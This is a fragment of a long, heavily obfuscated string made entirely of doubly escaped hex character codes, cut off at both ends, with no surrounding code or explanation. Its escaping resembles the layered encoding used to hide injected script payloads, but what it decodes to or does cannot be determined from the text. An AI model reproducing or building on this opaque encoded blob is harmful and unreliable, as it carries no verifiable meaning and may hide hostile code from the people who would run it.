38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x